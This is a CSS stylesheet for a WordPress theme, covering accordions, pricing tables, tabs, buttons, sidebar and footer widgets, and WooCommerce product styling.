    font-weight: 300;
    line-height: 33px;
    background: #ffffff;
    font-weight: 300;
    font-size: 14px;
    border-top: 1px solid #eee;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
}
.ac-container div:last-child label { border-bottom: 1px solid #eee }
.ac-container label:hover {
    background: #f9f9f9;
    color: #00C0E1;
    transition: color 400ms;
    -webkit-transition: color 400ms;
    -moz-transition: color 400ms;
    -o-transition: color 400ms;
}
.ac-container input:checked + label, .ac-container input:checked + label:hover {
    background: #f9f9f9;
    color: #00C0E1;
}
.ac-container label:hover:after, .ac-container input:checked + label:hover:after {
    content: '';
    position: absolute;
    width: 24px;
    height: 24px;
    right: 13px;
    top: 7px;
    background: transparent url(../img/arrow_down.png) no-repeat center center;
}
.ac-container input:checked + label:hover:after { background-image: url(../img/arrow_up.png) }
.ac-container input { display: none }
.ac-container article {
    margin-top: -5px;
    overflow: hidden;
    height: 0px;
    position: relative;
    z-index: 10;
    -webkit-transition: height 0.3s ease-in-out, box-shadow 0.6s linear;
    -moz-transition: height 0.3s ease-in-out, box-shadow 0.6s linear;
    -o-transition: height 0.3s ease-in-out, box-shadow 0.6s linear;
    -ms-transition: height 0.3s ease-in-out, box-shadow 0.6s linear;
    transition: height 0.3s ease-in-out, box-shadow 0.6s linear;
}
.ac-container article p {
    color: #555;
    line-height: 23px;
    padding: 20px;
    font-weight: 300;
}
.ac-container input:checked ~ article {
    border-top: 1px solid #eee;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
}
.ac-container input:checked ~ article.ac-small { height: 140px }
.ac-container input:checked ~ article.ac-medium { height: 180px }
.ac-container input:checked ~ article.ac-large { height: 230px }
.ac-container div:last-child input:checked ~ article { border: 1px solid #eee }
.plan .price span {
    display: block;
    font-weight: 300;
    font-size: 11px;
    margin-top: 0px;
    color: #c0c0c0;
}
.plan .signup {
    padding: 20px 0px;
    text-align: center;
    border-top: 1px solid #f2f2f2;
    border-bottom: 3px solid #f6f6f6;
}
.plan ul {
    margin: 0 !important;
    list-style: none !important;
    padding: 0 !important;
    background: #ffffff;
    font-weight: 300;
}
.plan li {
    font-size: 12px;
    padding: 10px 0px;
    text-align: center;
    background: #f9f9f9;
}
.plan {
    text-align: center;
    border-top: 1px solid #eee;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    border-left: 1px solid #eee;
    margin-right: -30px;
}
.plan:hover {
    background: #f9f9f9;
    border: 5px solid #eee !important;
    margin-left: -5px;
    margin-top: -4px;
    transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
}
.featured {
    background: #fcfcfc;
    border: 5px solid #eee !important;
    margin-left: -5px;
    margin-top: -4px;
}
.plan h3 {
    font-weight: 400;
    font-size: 16px;
    padding: 20px 0 10px 0;
    margin: 0;
    border-bottom: 1px solid #eee;
}
.plan.featured h3 {
    font-size: 16px;
    color: #00C0E1;
    border-bottom: none;
}
.plan .price {
    display: block;
    font-size: 54px;
    line-height: 38px;
    font-weight: 300;
    padding: 10px 0px 10px 0px;
    border-bottom: 1px solid #eee;
}
.plan.featured .signup { border-top: 1px solid #f2f2f2 }
.two_plan { background: #fff !important }
.plan li:last-child { background: none }
.pricing-table .plan:first-child { border-left: 1px solid #eee !important }
.plan.featured .price { color: #00C0E1 }
.btn-price {
    color: #fff;
    background-color: #00C0E1;
    border-color: #00C0E1;
    font-weight: 300;
}
.btn-price:hover {
    color: #00C0E1;
    background-color: #fff;
    border-color: #00C0E1;
}
.shortcode_tabs .all_heads_cont {
    display: block;
    overflow: hidden;
    position: relative;
    z-index: 5;
    padding-bottom: 1px;
}
.shortcode_tab_item_title {
    border: #eee 1px solid;
    border-bottom: none;
    margin: 50px 5px 0 0;
    min-height: 18px;
    display: inline-block;
    float: left;
    padding: 13px 15px;
    line-height: 18px;
    font-size: 14px;
    cursor: pointer;
    font-weight: 400;
    position: relative;
    background: #fff;
    transition: color 400ms;
    -webkit-transition: color 400ms;
    -moz-transition: color 400ms;
    -o-transition: color 400ms;
    font-weight: 300;
}
.all_body_cont {
    background: #fff;
    border: 1px solid #eee;
    margin-top: -2px;
    display: block;
    padding: 20px;
    line-height: 23px;
}
.shortcode_tab_item_body.active { display: block }
.shortcode_tab_item_body h4 { margin-top: 10px }
.shortcode_tab_item_body { display: none }
.shortcode_tab_item_body { display: none }
.shortcode_tab_item_title.active {
    background: #f9f9f9;
    border-bottom: 1px solid #eee;
    color: #00C0E1;
}
.shortcode_tab_item_title:hover {
    background: #f9f9f9;
    color: #00C0E1;
}
.alert {
    font-size: 13px;
    margin-top: 10px;
    margin-bottom: 10px;
    padding: 10px;
    font-weight: 300;
}
.tooltip_s { color: #00C0E1 }
.tooltip_s:hover { color: #00C0E1 }
.table-bordered>thead>tr>th, .table-bordered>tbody>tr>th, .table-bordered>tfoot>tr>th, .table-bordered>thead>tr>td, .table-bordered>tbody>tr>td, .table-bordered>tfoot>tr>td { border: 1px solid #eee }
.table>thead>tr>th, .table>tbody>tr>th, .table>tfoot>tr>th, .table>thead>tr>td, .table>tbody>tr>td, .table>tfoot>tr>td { border-top: 1px solid #eee }
.table-bordered { border: 1px solid #eee }
.btn-lg {
    font-size: 18px !important;
    border-radius: 2px;
}
.btn {
    font-size: 13px;
    font-weight: 300;
    border-radius: 2px;
}
.btn-sm {
    font-size: 12px !important;
    border-radius: 2px;
}
.btn-xs {
    font-size: 12px !important;
    border-radius: 2px;
}
.btn-info {
    background-color: #00C0E1;
    border: none;
    outline: none;
}
.btn-primary {
    background-color: #00C0E1;
    border: none;
    outline: none;
}
.btn-success {
    background-color: #5cb85c;
    border: none;
    outline: none;
}
.btn-warning {
    background-color: #f0ad4e;
    border: none;
    outline: none;
}
.btn-danger {
    background-color: #d9534f;
    border: none;
    outline: none;
}
.btn-violet {
    background-color: #9C52B9;
    border: none;
    color: #fff;
    outline: none;
}
.btn-violet:hover {
    background-color: #894CA2;
    color: #fff;
}
.btn-brown {
    background-color: #AA9570;
    border: none;
    color: #fff;
    outline: none;
}
.btn-brown:hover {
    background-color: #998665;
    border: none;
    color: #fff;
}
blockquote {
    font-weight: 300;
    font-size: 16px;
    margin: 25px 0px;
    border-left: 3px solid #eee;
}
blockquote footer, blockquote small, blockquote .small { margin-top: 5px }
.font_icons {
    font-size: 16px;
    color: #666;
    line-height: 1.9;
    font-weight: 300;
}
.cbp-popup-singlePageInline .cbp-popup-close { background: transparent !important }
.cbp-popup-singlePageInline .cbp-popup-close:before {
    overflow: hidden;
    color: #CDCDCD;
    content: '\e831';
    font-size: 28px;
    font-family: Fontello;
    -webkit-font-smoothing: antialiased;
    top: -5px;
    position: relative;
}
.error { display: none }
.success { display: none }
.text_otz {
    border-left: 1px solid #eee;
    border-top: 1px solid #eee;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    margin-left: 100px;
    padding-top: 1px;
    padding: 10px;
    font-weight: 300;
    background: url(../ig/arrow_tes.png) no-repeat;
}
.auth { float: left }
.after_otz {
    margin-left: 100px;
    margin-top: 5px;
    font-weight: 300;
}
.after_otz b { font-weight: 400 }
.text_otz span {
    background: url(../img/arrow_tes.png) no-repeat;
    width: 9px;
    height: 9px;
    float: left;
    margin-left: -19px;
    margin-top: 5px;
}
.otz { margin-bottom: 35px }
.otz:last-child { margin-bottom: 0px }
.auth img {
    border-radius: 2px;
    width: 82px;
}
.testimonials { text-align: center }
.testimonials .carousel-indicators .active {
    background: rgba(255,255,255,0.5);
    border: solid 1px rgba(255,255,255,0.7);
    cursor: default;
    width: 9px;
    height: 9px;
    margin: 1px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    -o-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.testimonials .carousel-indicators li {
    background: none;
    border: 1px solid rgba(255,255,255,0.7);
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    -o-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.testimonials .carousel-indicators li:hover {
    background: rgba(255,255,255,0.5);
    border: solid 1px rgba(255,255,255,0.7);
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    -o-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.testimonials .item { margin-bottom: 60px }
.testimonials p.testimonial-quote {
    font-size: 19px;
    font-weight: 300;
    color: #fff;
    margin-bottom: 25px;
    padding: 0 100px;
    margin-top: 25px;
    line-height: 1.6;
}
.testimonials .carousel-control.left, .testimonials .carousel-control.right { background-image: none }
.testimonials .carousel-control {
    color: #fff;
    text-shadow: none;
    margin: 0;
    font-size: 50px;
    width: 0%;
    top: 15%;
    font-weight: 100;
}
.carousel-indicators li { border-radius: 2px }
.testimonials p.testimonial-author {
    text-align: center;
    font-family: raleway;
    font-size: 14px;
    color: #eee;
}
.testimonials .carousel-indicators { bottom: 5px }
.carousel-indicators li {
    display: inline-block;
    width: 9px;
    height: 9px;
}
.twitter-main {
    height: 100px;
    background: #f9f9f9;
    border-top: 1px solid #eee;
}
.twit-icon i {
    line-height: 70px;
    font-size: 40px;
}
.phoenix-twitter-slider-wrapper .loading {
    color: #fff;
    font-size: 13px;
    font-weight: 300;
    line-height: 70px;
    margin: 0px;
}
.phoenix-twitter-slider-wrapper .paginat {
    line-height: 70px;
    font-size: 30px;
    font-weight: 100;
    color: #fff;
    margin-top: -3px;
}
.paginat a {
    color: #fff ;
    cursor: pointer;
    margin-right: 5px;
}
.paginat a:hover {
    color: #fff;
    text-decoration: none;
}
.phoenix-twitter-slider-wrapper  .tweet_list li {
    position: relative;
    line-height: 70px;
    border-bottom: none;
    padding-bottom: 0px;
    margin-top: 0px;
    height: 70px !important;
}
.phoenix-twitter-slider-wrapper .tweet_list a {
    color: #fff !important;
    text-decoration: underline;
}
.phoenix-twitter-slider-wrapper  .tweet_text {
    font-weight: 300;
    color: #fff;
}
.widget ul {list-style: none; padding: 0;}
.widget ul li {
    border-bottom: 1px solid #eee;
    padding: 9px 0;
    font-weight: 300;
}
.widget ul li a{
color: #666;
display: inline-block;
font-weight: 300;

}
.widget ul li > a:before{
    content: "\f105";
    color: #00C0E1;
    font-size: 18px;
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    padding-right: 5px;
    -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.widget-title {
    margin: 0;
    padding: 0;
    font-size: 18px;
font-weight: 300;
color: #666;
padding-bottom: 15px;
margin-top: 30px;
display: inline-block;
width: 100%;
}

.widget select {width: 100%; font-weight: 300;}
.widget select {width: 100%; font-weight: 300;}
.widget input {border: 1px solid #eee;
padding: 7px 10px;
width: 100%;
color: #666;
font-weight: 300;
outline: none;}



#wp-calendar {
    margin: 0;
    width: 100%;
    font-size: 13px;
    line-height: 1.846153846;
    color: #666;
    font-weight: 300;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
    text-align: left;
}
#wp-calendar #next {
    padding-right: 24px;
    text-align: right;
}


.widget-area .widget ul ul {
    margin-left: 12px;
}
.widget_rss li {
    margin: 12px 0;
}
.widget_recent_entries .post-date,
.widget_rss .rss-date {
    color: #aaa;
    font-size: 11px;
    display: block;
padding: 5px 0;
}
.recentcomments a {
    color: #00C0E1 !important;
}
.recentcomments a:before {
content: '' !important;
padding-right: 0 !important;
} 

.tagcloud a {
    display: inline-block;
padding: 5px 10px;
border: 1px solid #eee;
border-radius: 2px;
margin-right: 5px;
margin-bottom: 8px;
color: #666;
font-weight: 300;
font-size: 13px !important;
}

.widget_nav_menu .menu {
    float: none;
}
.rsswidget {
    color: #666;
}
.rsswidget:before {
content: '' !important;
padding-right: 0 !important;
    color: #00C0E1 !important;

}
.widget-title .rsswidget {
    color: #666;
}
.rsswidget {
    color: #00C0E1 !important;
}



.tweet_list a {
        color: #00C0E1 !important;

}

.widget_xenia-social-buttons ul li a:before{
content: '' !important;
padding-right: 0 !important;
}
.widget_xenia-social-buttons ul li a{
    color: rgba(50,50,50,0.2);
}
.widget_xenia-social-buttons ul li {
    font-size: 21px;
    margin-right: 7px;
    float: left;
    line-height: 35px;
    border: none !important;
    padding: 0px;
}
.footer-widget select {padding: 5px; background: #fff; width: 100%;}
.footer-widget a{font-weight: 300;}
.footer-widget {font-weight: 300;}
.footer-widget .widget-title {

    font-size: 19px;
font-weight: 300;
color: #777;
padding-bottom: 20px;


}


.footer-widget ul li {
    padding: 9px 0;
    border-bottom: 1px solid #eee;
}
.footer-widget ul li a{
display: inline-block;

}


.footer-widget input {border: 1px solid #eee;
padding: 7px 10px;
width: 100%;
color: #666;
font-weight: 300;
outline: none;}

.widget_phoenixteam_flickr .flickr_widget_wrapper a {
    display: block;
    position: relative;
    z-index: 10;
    float: left;
    width: 60px;
    height: 60px;
    margin-right: 5px;
    margin-bottom: 5px;
}

.footer-widget .tagcloud a {
    color: #666;
    background: rgba(50,50,50,0.1);
    display: block;
    float: left;
    font-size: 13px;
    line-height: 1;
    margin-bottom: 8px;
    margin-right: 8px;
    padding: 6px 10px;

    font-weight: 300;
    border-radius: 2px;
    border: none;
}
.footer-widget .widget-title {margin-top: 50px;}
.footer-widget .tagcloud a:hover {
background: rgba(50,50,50,0.2);
color: #555;
text-decoration: none;
}
.post-format-quote-author {
    text-align: right;
}

.wp-link-pages-container {
    margin-top: 25px;
    margin-left: 60px;
}

/*Responcive Videos*/
.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 35px;
    height: 0;
    overflow: hidden;
}

.video-container iframe {
    position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
}
.post-video {display: inline-block; width: 100%;}
/*Responcive Videos END*/

/*VC Correction*/
.phoenix-team-progerssbar .vc_single_bar {
    height: 25px;
    background-color: #eee !important;
    margin-bottom: 30px !important;
    box-shadow: 0 0 !important;
}

.phoenix-team-progerssbar .vc_bar {
    border-radius: 2px 0 0 2px !important;
}

.phoenix-team-progerssbar .vc_label {
    font-size: 12px;
    line-height: 12px;
    text-align: center;
    text-shadow: 0 0 !important;
}

.phoenix-team-progerssbar .vc_single_bar.bar_turquoise .vc_bar {
    background-color: #00C0E1 !important;
}

.phoenix-team-progerssbar-outside .vc_single_bar {
    height: 25px;
    background-color: #eee !important;
    margin-bottom: 55px !important;
    box-shadow: 0 0 !important;
    margin-top: 26px;
}

.phoenix-team-progerssbar-outside .vc_bar {
    border-radius: 2px 0 0 2px !important;
}

.phoenix-team-progerssbar-outside .vc_label {
    position: absolute;
    width: 100%;
    top: -30px;
    font-size: 15px;
    display: inline-block;
    font-weight: 300;
    color: #555 !important;
    text-align: left;
    line-height: 15px;
    text-shadow: 0 0 !important;
    padding-left: 0 !important;
}

.phoenix-team-progerssbar-outside .vc_label .vc_label_units {
    position: absolute;
    right: 0;
}

.phoenix-team-progerssbar-outside .vc_single_bar.bar_turquoise .vc_bar {
    background-color: #00C0E1 !important;
}

.wpb_alert {
    padding: 10px 10px 10px 25px !important;
    margin-top: 10px;
    margin-bottom: 10px;
}

.phoenix-team-message-box.wpb_alert-info .messagebox_text,
.phoenix-team-message-box.wpb_alert-warning .messagebox_text,
.phoenix-team-message-box.wpb_alert-success .messagebox_text,
.phoenix-team-message-box.wpb_alert-danger .messagebox_text
{
    background: 0 none;
    position: relative;
    padding-left: 10px;
}

.phoenix-team-message-box.wpb_alert-info .messagebox_text i.fa,
.phoenix-team-message-box.wpb_alert-warning .messagebox_text i.fa,
.phoenix-team-message-box.wpb_alert-success .messagebox_text i.fa,
.phoenix-team-message-box.wpb_alert-danger .messagebox_text i.fa
{
    position: absolute;
    left: -13px;
    top: 3px;
}

.phoenix-team-message-box.wpb_alert-info button,
.phoenix-team-message-box.wpb_alert-warning button,
.phoenix-team-message-box.wpb_alert-success button,
.phoenix-team-message-box.wpb_alert-danger button
{
    position: relative;
    z-index: 10;
}
/*VC Correction END*/




.wpb_row {
margin-bottom: 0px !important;
}


.tp-caption .largebutton {
    color:#fff;
    display: block;
    background: rgba(255,255,255,0.15);
    padding:10px 15px;
        font-size: 16px;
    font-weight: 400;
    border: 1px solid #fff;
    border-radius: 2px;
}
.tp-caption .largebutton:hover {
    color:#fff;
    background: rgba(255,255,255,0.25); 
    text-decoration: none;
}

.container-in-container {
    width: 1170px;
    margin: auto;
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
    max-width: 100%;
}
.container-fullwidth {width: 100%;}


div.widget:nth-of-type(1) .widget-title {margin-top: 0px;}
.wpb_content_element {margin-bottom: 0px !important}

.menu ul li.current-menu-item a, .menu ul li.current_page_item a  {
    color: #00C0E1;
}
.flickr_badge_image {
    margin: 0 !important;
    width: 100% !important;
    height: 100% !important;
    float: none !important
}
.footer-widget.widget_phoenixteam_flickr .flickr_widget_wrapper a {
    width: 90px;
    height: 90px;
    margin: 0;
}
.footer-widget .contact-footer li{
    line-height: 25px;
    font-size: 13px;
    font-weight: 300;
    padding: 0;
    border-bottom: none;
}
.widget_xenia-twitter  .tweet_list li {
    position: relative;
    line-height: 70px;
    border-bottom: none;
    padding-bottom: 0px;
    margin-top: 0px;
    padding: 0px;
}
.widget_xenia-twitter .tweet_text li span a {
    color: #fff !important;
    text-decoration: underline;
}
.widget_xenia-twitter  .tweet_text {
    font-weight: 300;
    color: #fff;
}
.prev-next-links-wrapper {margin-top: 30px;}
.comments h3 {width: 100%; display: inline-block;}
.comments {width: 100%; display: inline-block;}

.wpb_gmaps_widget .wpb_wrapper {
    background-color: #fff !important;
    padding: 0px !important;
}

.phoenix-shortcode-posts-box {
    overflow: hidden;
    margin: 0 -15px;
}

.phoenix-shortcode-posts-box .blog-main {
    width: 50%;
    float: left;
    padding: 0 15px;
}

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
    margin: 0 !important;
}
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab, .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
    padding: 1em;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
}
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a, .wpb_content_element .wpb_accordion_header a {
    border-bottom: none;
    text-decoration: none;
    display: block;
    padding: 5px 20px;
    position: relative;
    z-index: 20;
    display: block;
    cursor: pointer;
    color: #555;
    font-weight: 300;
    line-height: 33px;
    border: 1px solid #eee;
}

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
    padding-left: 20px !important;
}

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
    background-color: #fff !important;
}

.wpb_accordion_section:last-child .wpb_accordion_header a {
    border-bottom: 1px solid #eee !important;
}

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
    outline: 0 !important;
}

.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
    display: none !important
}

.wpb_accordion_header.ui-accordion-header-active a{
    color: #00C0E1 !important;
    background: #f9f9f9 !important;
}

.wpb_accordion_header.ui-state-hover a{
    color: #00C0E1 !important;
    background: #f9f9f9 !important;

}
.list-check {list-style: none; padding: 0;}
#wpadminbar .sticky {top:32px;}

.current-menu-ancestor a, .current-menu-parent a, .current_page_parent a, .current_page_ancestor a, .menu-item-has-children a {
    color:#00C0E1;
}
.footer-no-widgets {font-size: 13px;}

.testauthor-rating ul {list-style: none;padding: 0;}
.bxslider {list-style: none; padding: 0;}


.phoenix-right-page-layout .container-in-container{
    width: 100%;
    margin: auto;
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}

.phoenix-right-page-layout .container-fullwidth{
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}

.phoenix-left-page-layout .container-in-container{
    width: 100%;
    margin: auto;
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}

.phoenix-left-page-layout .container-fullwidth{
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}

/* WooCommerce */
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    margin: 0 30px 30px 0;
    width: 23.02%;
}
.woocommerce ul.products li.last,
.woocommerce-page ul.products li.last { margin-right: 0 }
.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img {
    box-shadow: none;
    -webkit-box-shadow: none;
    margin: 0;
}
.woocommerce span.onsale,
.woocommerce-page span.onsale {
    min-height: 40px;
    min-width: 40px;
    padding: 0;
    font-size: 12px;
    font-weight: 300;
    position: absolute;
    text-align: center;
    line-height: 40px;
    top: 6px;
    left: 6px;
    margin: 0;
    -webkit-border-radius: 50;
    border-radius: 50%;
    background: #00C0E1;
    background: -webkit-gradient(linear,left top,left bottom,from(#00C0E1),to(#00C0E1));
    background: -webkit-linear-gradient(#00C0E1,#00C0E1);
    background: -moz-linear-gradient(center top,#00C0E1 0,#00C0E1 100%);
    background: -moz-gradient(center top,#00C0E1 0,#00C0E1 100%);
    text-shadow: none;
    color: #fff;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale {
    top: 0;
    right: 0;
    left: auto;
    margin: -10px -10px 0 0;
    z-index: 999;
}
.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select {
    vertical-align: top;
    background: #fff;
    border: 1px solid #eee;
    outline: none;
}
.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-ordering,
.woocommerce-page .woocommerce-result-count { margin: 0 0 30px 0 }
.woocommerce ul.products li.product h3,
.woocommerce-page ul.products li.product h3 {
    padding: 10px 0;
    font-size: 18px;
    font-weight: 300;
    font-family: raleway;
}
.woocommerce ul.products li.product h3 a,
.woocommerce-page ul.products li.product h3 a { color: #555 }
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
    color: #00C0E1;
    display: block;
    font-weight: 300;
    margin-bottom: .5em;
}
.screen-reader-text { display: none }
#woocommerce_page #searchsubmit { display: none }
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.cart_list li a,
.woocommerce-page ul.product_list_widget li a {
    display: block;
    font-weight: 300;
    font-size: 15px;
}
.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img {
    -webkit-transition: -webkit-transform 0.4s;
    -moz-transition: -moz-transform 0.4s;
    transition: transform 0.4s;
    width: 100%;
    -webkit-backface-visibility: hidden;
}
.woocommerce ul.products li.product a .onsale,
.woocommerce-page ul.products li.product a .onsale {
    -webkit-transition: -webkit-transform 0.6s;
    -moz-transition: -moz-transform 0.6s;
    transition: transform 0.6s;
    -webkit-backface-visibility: hidden;
}
.block-test:hover .onsale,
.block-test:hover .onsale {
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
}
.block-test:hover img,
.block-test:hover img {
    -webkit-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
}
.woocommerce ul.products li.product a:hover img,
.woocommerce-page ul.products li.product a:hover img {
    box-shadow: none;
    -webkit-box-shadow: none;
}
.product-categories .count {
    float: right;
    font-size: 13px;
}
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button {
    font-size: 100%;
    margin: 0;
    line-height: 1em;
    cursor: pointer;
    position: relative;
    font-family: inherit;
    overflow: visible;
    padding: 6px 10px;
    text-decoration: none;
    font-weight: 300;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    left: auto;
    color: #5e5e5e;
    text-shadow: none;
    border: 1px solid #eee;
    white-space: nowrap;
    display: inline-block;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border-radius: 2px;
    font-size: 13px;
    background: rgba(255,255,255,0.9);
    : ;
}
.single-product.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before { color: #00C0E1 }

.woocommerce #content input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover { background: #fff }
.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before {
    content: "\53\53\53\53\53";
    top: 0;
    position: absolute;
    left: 0;
    color: rgba(255,255,255,0.9);
}
.single-product.woocommerce .related.products .star-rating span:before,
.woocommerce-page .star-rating span:before {     color: rgba(255,255,255,0.9) }

.woocommerce .widget_shopping_cart .total,
.woocommerce-page .widget_shopping_cart .total,
.woocommerce-page.widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
    border-top: none;
    padding: 5px 0 0;
}
.woocommerce .widget_shopping_cart .total strong,
.woocommerce-page .widget_shopping_cart .total strong,
.woocommerce-page.widget_shopping_cart .total strong,
.woocommerce.widget_shopping_cart .total strong { font-weight: 400 }
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 15px;
    height: 15px;
    -webkit-border-radius: 1em;
    border-radius: 1em;
    border: 2px solid #00C0E1;
    cursor: pointer;
    background: #fff;
    outline: 0;
    top: -.3em;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background: #00C0E1;
    box-shadow: none;
    -webkit-box-shadow: none;
    -webkit-border-radius: 1em;
    border-radius: 1em;
    border-color: #fff;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
    -webkit-border-radius: 1em;
    border-radius: 1em;
    background: #eee;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.cart_list li img,
.woocommerce-page ul.product_list_widget li img {
    float: right;
    margin-left: 4px;
    width: 50px;
    height: auto;
    box-shadow: none;
    -webkit-box-shadow: none;
}
.xenia-product-rate-n-price {
    height: 55px;
    width: 100%;
    top: auto;
    bottom: 0;
    opacity: 0;
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
    -moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
    transition: transform 0.4s, opacity 0.1s 0.3s;
    position: absolute;
    left: 0;
    padding: 15px;
    background: #00C0E1;
    color: #fff;
    font-weight: 300;
}
.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart { display: none }
.block-test { position: relative }
.block-test:hover .xenia-product-rate-n-price {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
    -moz-transition: -moz-transform 0.4s, opacity 0.1s;
    transition: transform 0.4s, opacity 0.1s;
}
.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
    margin: 5px 0 0 0;
    float: left;
    margin-top: 5px;
}
.button.add_to_cart_button {
    display: block;
    float: right;
}
.woocommerce #content input.button.added:before,
.woocommerce #respond input#submit.added:before,
.woocommerce a.button.added:before,
.woocommerce button.button.added:before,
.woocommerce input.button.added:before,
.woocommerce-page #content input.button.added:before,
.woocommerce-page #respond input#submit.added:before,
.woocommerce-page a.button.added:before,
.woocommerce-page button.button.added:before,
.woocommerce-page input.button.added:before {
    top: 0;
    right: 0;
    background: #fff;
    width: 100%;
    text-align: center;
    height: 100%;
    line-height: 27px;
}
.woocommerce .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-message,
.woocommerce-page .woocommerce-error,
.woocommerce-page .woocommerce-info {
    padding: 1em 1em 1em 3.5em !important;
    margin: 0 0 2em !important;
    position: relative;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    background: #F9F9F9;
    color: #5e5e5e;
    text-shadow: none;
    list-style: none outside !important;
    width: auto;
    box-shadow: none;
}
.woocommerce .woocommerce-message:before,
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce-page .woocommerce-message:before,
.woocommerce-page .woocommerce-error:before,
.woocommerce-page .woocommerce-info:before {
    height: auto;
    -webkit-border-bottom-left-radius: 2px;
    -webkit-border-bottom-right-radius: 2px;
    border-bottom-left-radius: 2px;
    border-bottom-right-radius: 2px;
}
.woocommerce div.product div.images img,
.woocommerce #content div.product div.images img,
.woocommerce-page div.product div.images img,
.woocommerce-page #content div.product div.images img {
    display: block;
    width: 100%;
    height: auto;
    box-shadow: none;
    -webkit-box-shadow: none;
    -webkit-transition: all ease-in-out .2s;
    -moz-transition: all ease-in-out .2s;
    -o-transition: all ease-in-out .2s;
    transition: all ease-in-out .2s;
}
.woocommerce #content div.product div.thumbnails a,
.woocommerce div.product div.thumbnails a,
.woocommerce-page #content div.product div.thumbnails a,
.woocommerce-page div.product div.thumbnails a {
    float: left;
    width: auto;
    margin-right: 15px;
}
.title-woo-block {
    position: relative;
    background: #fff;
    z-index: 9999;
}
